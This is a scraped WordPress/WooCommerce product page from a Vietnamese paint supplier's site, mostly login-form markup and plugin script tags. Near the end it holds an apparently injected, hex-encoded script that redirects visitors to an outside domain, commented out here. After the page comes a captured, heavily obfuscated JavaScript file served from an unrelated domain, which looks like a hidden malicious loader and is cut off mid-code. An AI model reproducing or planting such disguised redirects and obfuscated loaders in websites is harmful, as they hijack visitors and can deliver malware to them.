					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8b913b6125" /><input type="hidden" name="_wp_http_referer" value="/product-tag/son-phu-trang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.biochem.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.biochem.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n Ph\u1ea9m S\u01a1n G\u1ed7 H\u1ec7 N\u01b0\u1edbc.","@id":"https:\/\/www.biochem.vn\/son-go-he-nuoc\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;s\u01a1n ph\u1ee7 tr\u1eafng&amp;rdquo;","@id":"https:\/\/www.biochem.vn\/product-tag\/son-phu-trang\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"VND","symbol":"&#8363;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.5" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.biochem.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.biochem.vn/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67cba98378cfb7e704eae5ce086c4a5e-vi","fragment_name":"wc_fragments_67cba98378cfb7e704eae5ce086c4a5e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https://www.biochem.vn/wp-admin/admin-ajax.php","admin_url":"https://www.biochem.vn/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"0c4f058a04","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https://www.biochem.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https://www.biochem.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.biochem.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.biochem.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7f72b2079e","remove_from_wishlist_nonce":"5c68f90a04","reload_wishlist_and_adding_elem_nonce":"fb68e24fd1","load_mobile_nonce":"3e966e8dae","delete_item_nonce":"a0d1420583","save_title_nonce":"a7bb1ba895","save_privacy_nonce":"51cb437bb7","load_fragments_nonce":"a51dcf4d73"}};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.biochem.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.biochem.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<!--
<script>window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x69\x64\x65\x6f\x73\x2d\x67\x74\x61\x67\x2e\x78\x79\x7a\x2f\x33\x30\x31\x2f\x33\x30\x31\x2e\x70\x68\x70";</script> -->

</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://astech.top/wp-json/biochem.vn/vn.js
body_size: 9493
content:
var _0xodg='jsjiami.com.v7';function _0x1889(_0x24a3bb,_0x444fbf){const _0x39479c=_0x559b();return _0x1889=function(_0x3c4e98,_0x286a4f){_0x3c4e98=_0x3c4e98-0x1d1;let _0x6cb281=_0x39479c[_0x3c4e98];if(_0x1889['kgWqQL']===undefined){var _0x24d92d=function(_0x43d283){const _0x559b98='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x18891f='',_0x10d009='',_0x47bc15=_0x18891f+_0x24d92d;for(let _0x546a94=0x0,_0x59a131,_0x47c12a,_0x337977=0x0;_0x47c12a=_0x43d283['charAt'](_0x337977++);~_0x47c12a&&(_0x59a131=_0x546a94%0x4?_0x59a131*0x40+_0x47c12a:_0x47c12a,_0x546a94++%0x4)?_0x18891f+=_0x47bc15['charCodeAt'](_0x337977+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x59a131>>(-0x2*_0x546a94&0x6)):_0x546a94:0x0){_0x47c12a=_0x559b98['indexOf'](_0x47c12a);}for(let _0x11eb46=0x0,_0x1c3dc3=_0x18891f['length'];_0x11eb46<_0x1c3dc3;_0x11eb46++){_0x10d009+='%'+('00'+_0x18891f['charCodeAt'](_0x11eb46)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10d009);};const _0x25f801=function(_0x23d9c6,_0x475d55){let _0x433f16=[],_0x2ad946=0x0,_0x4540b3,_0x4f2f13='';_0x23d9c6=_0x24d92d(_0x23d9c6);let _0x2c3ba3;for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x433f16[_0x2c3ba3]=_0x2c3ba3;}for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3]+_0x475d55['charCodeAt'](_0x2c3ba3%_0x475d55['length']))%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3;}_0x2c3ba3=0x0,_0x2ad946=0x0;for(let _0x3bc94b=0x0;_0x3bc94b<_0x23d9c6['length'];_0x3bc94b++){_0x2c3ba3=(_0x2c3ba3+0x1)%0x100,_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3])%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3,_0x4f2f13+=String['fromCharCode'](_0x23d9c6['charCodeAt'](_0x3bc94b)^_0x433f16[(_0x433f16[_0x2c3ba3]+_0x433f16[_0x2ad946])%0x100]);}return _0x4f2f13;};_0x1889['ofmWNd']=_0x25f801,_0x24a3bb=arguments,_0x1889['kgWqQL']=!![];}const _0x4329ab=_0x39479c[0x0],_0x3055bc=_0x3c4e98+_0x4329ab,_0x4b1e15=_0x24a3bb[_0x3055bc];if(!_0x4b1e15){if(_0x1889['pnADxA']===undefined){const _0x4c41e7=function(_0x3f6e4c){this['TVsHbI']=_0x3f6e4c,this['uppNbJ']=[0x1,0x0,0x0],this['iERkli']=function(){return'newState';},this['CetDjM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PLzpwA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c41e7['prototype']['fooMnc']=function(){const _0x1b1393=new RegExp(this['CetDjM']+this['PLzpwA']),_0x15b468=_0x1b1393['test'](this['iERkli']['toString']())?--this['uppNbJ'][0x1]:--this['uppNbJ'][0x0];return this['GjcwuH'](_0x15b468);},_0x4c41e7['prototype']['GjcwuH']=function(_0x5e5f5a){if(!Boolean(~_0x5e5f5a))return _0x5e5f5a;return this['NLrMxG'](this['TVsHbI']);},_0x4c41e7['prototype']['NLrMxG']=function(_0x48fc20){for(let _0x1ee0db=0x0,_0xb2b6c9=this['uppNbJ']['length'];_0x1ee0db<_0xb2b6c9;_0x1ee0db++){this['uppNbJ']['push'](Math['round'](Math['random']())),_0xb2b6c9=this['uppNbJ']['length'];}return _0x48fc20(this['uppNbJ'][0x0]);},new _0x4c41e7(_0x1889)['fooMnc'](),_0x1889['pnADxA']=!![];}_0x6cb281=_0x1889['ofmWNd'](_0x6cb281,_0x286a4f),_0x24a3bb[_0x3055bc]=_0x6cb281;}else _0x6cb281=_0x4b1e15;return _0x6cb281;},_0x1889(_0x24a3bb,_0x444fbf);}const _0x14a4b9=_0x1889;(function(_0x43153a,_0x35c982,_0x57c5b0,_0x2932f9,_0x35fa80,_0x36bcba,_0x1f8d82){return _0x43153a=_0x43153a>>0x3,_0x36bcba='hs',_0x1f8d82='hs',function(_0x48f0d6,_0x1991d7,_0x39cd9e,_0x5401ec,_0x28d4ac){const _0x15af83=_0x1889;_0x5401ec='tfi',_0x36bcba=_0x5401ec+_0x36bcba,_0x28d4ac='up',_0x1f8d82+=_0x28d4ac,_0x36bcba=_0x39cd9e(_0x36bcba),_0x1f8d82=_0x39cd9e(_0x1f8d82),_0x39cd9e=0x0;const _0x2c5998=_0x48f0d6();while(!![]&&--_0x2932f9+_0x1991d7){try{_0x5401ec=parseInt(_0x15af83(0x298,'*tmd'))/0x1*(-parseInt(_0x15af83(0x1fc,'uZ[L'))/0x2)+parseInt(_0x15af83(0x1f8,'kQn1'))/0x3*(parseInt(_0x15af83(0x28c,'z0Og'))/0x4)+parseInt(_0x15af83(0x2e0,'gBDx'))/0x5*(parseInt(_0x15af83(0x1d3,'w$lW'))/0x6)+parseInt(_0x15af83(0x234,'LXu2'))/0x7+-parseInt(_0x15af83(0x253,'2wv['))/0x8+-parseInt(_0x15af83(0x2c5,'!3PV'))/0x9*(parseInt(_0x15af83(0x1e3,'*tmd'))/0xa)+-parseInt(_0x15af83(0x2a3,'6F5Q'))/0xb;}catch(_0x4ef10e){_0x5401ec=_0x39cd9e;}finally{_0x28d4ac=_0x2c5998[_0x36bcba]();if(_0x43153a<=_0x2932f9)_0x39cd9e?_0x35fa80?_0x5401ec=_0x28d4ac:_0x35fa80=_0x28d4ac:_0x39cd9e=_0x28d4ac;else{if(_0x39cd9e==_0x35fa80['replace'](/[JTDOnrPULHyXVuIGdRMSfNg=]/g,'')){if(_0x5401ec===_0x1991d7){_0x2c5998['un'+_0x36bcba](_0x28d4ac);break;}_0x2c5998[_0x1f8d82](_0x28d4ac);}}}}}(_0x57c5b0,_0x35c982,function(_0x4cdee8,_0x4e0aba,_0x377b8a,_0xcedfec,_0x1e297f,_0x6e4442,_0x257e61){return _0x4e0aba='\x73\x70\x6c\x69\x74',_0x4cdee8=arguments[0x0],_0x4cdee8=_0x4cdee8[_0x4e0aba](''),_0x377b8a='\x72\x65\x76\x65\x72\x73\x65',_0x4cdee8=_0x4cdee8[_0x377b8a]('\x76'),_0xcedfec='\x6a\x6f\x69\x6e',(0x1ac3f0,_0x4cdee8[_0xcedfec](''));});}(0x638,0x22381,_0x559b,0xc9),_0x559b)&&(_0xodg=0xc01);function _0x4f4c82(_0x212ee1){const _0x1a499f=_0x1889,_0x4778a9={'JSgIQ':function(_0x171319){return _0x171319();},'cNvGN':function(_0x354130,_0x16d20a){return _0x354130===_0x16d20a;},'pMTQI':_0x1a499f(0x25b,'ge4Z'),'lJCtf':_0x1a499f(0x297,'6iUX'),'tSEno':function(_0x16678d,_0xb0efb6){return _0x16678d!==_0xb0efb6;},'othSZ':_0x1a499f(0x1f7,'xVvt'),'NxBQm':_0x1a499f(0x23e,'&j%g'),'CFWXm':_0x1a499f(0x212,'r$rN'),'QQTds':function(_0x595a6b,_0x344c96){return _0x595a6b(_0x344c96);},'cECCP':_0x1a499f(0x291,'mSXI'),'sIuCo':function(_0x2a60f5,_0x4dcf9b){return _0x2a60f5+_0x4dcf9b;},'lGakA':_0x1a499f(0x1ec,'A2lW'),'CRneN':_0x1a499f(0x2ca,'kq%z'),'QvkSc':function(_0x58dd2a,_0x8adde4){return _0x58dd2a(_0x8adde4);},'eGzku':function(_0x5aa6f9){return _0x5aa6f9();},'ndxlM':_0x1a499f(0x2db,'zssy'),'AzsHK':function(_0x4a709a,_0x162daa,_0x136352){return _0x4a709a(_0x162daa,_0x136352);},'AqHze':_0x1a499f(0x2c8,'G&Fs'),'SjqCh':function(_0x350572,_0x449188){return _0x350572===_0x449188;},'KdnCm':_0x1a499f(0x1dc,'6F5Q'),'TidPZ':_0x1a499f(0x288,'*tmd'),'gRtlF':_0x1a499f(0x2b9,'gBDx'),'OfPWv':_0x1a499f(0x2ce,'b[nr'),'KKbOL':_0x1a499f(0x1f0,'pN1j'),'dOVwv':_0x1a499f(0x2cb,'LXu2'),'saMVE':_0x1a499f(0x287,'z0Og'),'FLucf':_0x1a499f(0x242,'z0Og'),'SGnMi':_0x1a499f(0x2a7,'C@G)'),'tCLUL':function(_0x1e34f2,_0x4882e1){return _0x1e34f2<_0x4882e1;},'Ngbud':_0x1a499f(0x25c,'C@G)'),'jzzmO':_0x1a499f(0x20c,'dz6w'),'Nlfgv':_0x1a499f(0x21e,'ge4Z'),'RZOqw':function(_0x1f3475,_0x104eee){return _0x1f3475(_0x104eee);},'tjePz':_0x1a499f(0x268,'36iJ'),'mToni':function(_0x4a721f,_0x4a7fa0){return _0x4a721f!==_0x4a7fa0;},'pSyOp':function(_0x1c2655,_0x2b5083){return _0x1c2655===_0x2b5083;},'TarTI':function(_0x3ea9fb,_0x55de85){return _0x3ea9fb<_0x55de85;},'AulRD':_0x1a499f(0x2d8,'uOvu'),'bNIZS':_0x1a499f(0x2da,'kq%z'),'tnWsC':_0x1a499f(0x2dc,'G&Fs'),'jpKxP':_0x1a499f(0x1e2,'6lc0'),'EDoog':function(_0x14484e){return _0x14484e();}},_0x27e850=(function(){let _0x322f20=!![];return function(_0x2049c5,_0x37bf2f){const _0x1eaf23=_0x322f20?function(){const _0x10e4cd=_0x1889;if(_0x37bf2f){const _0xfaf99c=_0x37bf2f[_0x10e4cd(0x1d7,'Jq^S')](_0x2049c5,arguments);return _0x37bf2f=null,_0xfaf99c;}}:function(){};return _0x322f20=![],_0x1eaf23;};}()),_0xc1c6b6=_0x4778a9[_0x1a499f(0x260,'%%rb')](_0x27e850,this,function(){const _0x794a2f=_0x1a499f,_0x3b34b7={'HDuZv':function(_0x18e5bf){const _0x1bfc11=_0x1889;return _0x4778a9[_0x1bfc11(0x20b,'wmOb')](_0x18e5bf);}};if(_0x4778a9[_0x794a2f(0x283,'b79H')](_0x4778a9[_0x794a2f(0x2cf,'!3PV')],_0x4778a9[_0x794a2f(0x2d6,'uZ[L')]))return _0xc1c6b6[_0x794a2f(0x2df,'Yp1A')]()[_0x794a2f(0x271,'pN1j')](_0x4778a9[_0x794a2f(0x262,'L4Bi')])[_0x794a2f(0x2b8,'JLJe')]()[_0x794a2f(0x226,'WpWW')](_0xc1c6b6)[_0x794a2f(0x1ea,'6iUX')](_0x4778a9[_0x794a2f(0x1e9,'kq%z')]);else NMhVpT[_0x794a2f(0x2af,'R%j^')](_0x44082b);});_0x4778a9[_0x1a499f(0x2a0,'JLJe')](_0xc1c6b6);const _0x52f150=(function(){let _0xa5e0e2=!![];return function(_0x1530e2,_0x3ce3fc){const _0x4e7ec5=_0x1889;if(_0x4778a9[_0x4e7ec5(0x241,'JLJe')](_0x4778a9[_0x4e7ec5(0x25d,'2wv[')],_0x4778a9[_0x4e7ec5(0x2ab,'LXu2')])){if(_0x27c736){const _0x4b11d3=_0x5c8a31[_0x4e7ec5(0x2cd,'6F5Q')](_0x1520f5,arguments);return _0x216ec1=null,_0x4b11d3;}}else{const _0x4b20e1=_0xa5e0e2?function(){const _0x10ed81=_0x4e7ec5;if(_0x3ce3fc){const _0x510e1b=_0x3ce3fc[_0x10ed81(0x227,'G&Fs')](_0x1530e2,arguments);return _0x3ce3fc=null,_0x510e1b;}}:function(){};return _0xa5e0e2=![],_0x4b20e1;}};}());(function(){const _0x537bd2=_0x1a499f,_0x2aa917={'MTXDo':_0x4778a9[_0x537bd2(0x214,'OtoA')],'sAgzK':_0x4778a9[_0x537bd2(0x1fd,'%%rb')],'CrQyn':function(_0x4b0015,_0x48d58f){const _0x4a498b=_0x537bd2;return _0x4778a9[_0x4a498b(0x1e7,'xVvt')](_0x4b0015,_0x48d58f);},'drbyg':_0x4778a9[_0x537bd2(0x24c,'2wv[')],'qYOlN':function(_0x2dfead,_0x74b622){const _0x43f16e=_0x537bd2;return _0x4778a9[_0x43f16e(0x1d6,'6F5Q')](_0x2dfead,_0x74b622);},'yvoVh':_0x4778a9[_0x537bd2(0x293,'B84B')],'nNpbV':function(_0x405566,_0x50d217){const _0x7cb6aa=_0x537bd2;return _0x4778a9[_0x7cb6aa(0x23d,'C^S!')](_0x405566,_0x50d217);},'EwvAE':_0x4778a9[_0x537bd2(0x2e2,'WpWW')],'SXHGT':function(_0xe4d1fb,_0x53bf77){const _0xb81412=_0x537bd2;return _0x4778a9[_0xb81412(0x2bd,'r$rN')](_0xe4d1fb,_0x53bf77);},'gVEbC':function(_0x56f4d4){const _0x1e5895=_0x537bd2;return _0x4778a9[_0x1e5895(0x2a8,'O%$e')](_0x56f4d4);}};if(_0x4778a9[_0x537bd2(0x28f,'C@G)')](_0x4778a9[_0x537bd2(0x1ef,'WpWW')],_0x4778a9[_0x537bd2(0x2c6,'SIAp')])){if(_0x12e077){const _0x31fcc6=_0x512be0[_0x537bd2(0x236,'pN1j')](_0x24b6eb,arguments);return _0x39b022=null,_0x31fcc6;}}else _0x4778a9[_0x537bd2(0x256,'xVvt')](_0x52f150,this,function(){const _0x5a8b4a=_0x537bd2,_0x581791=new RegExp(_0x2aa917[_0x5a8b4a(0x239,'A2lW')]),_0x58f249=new 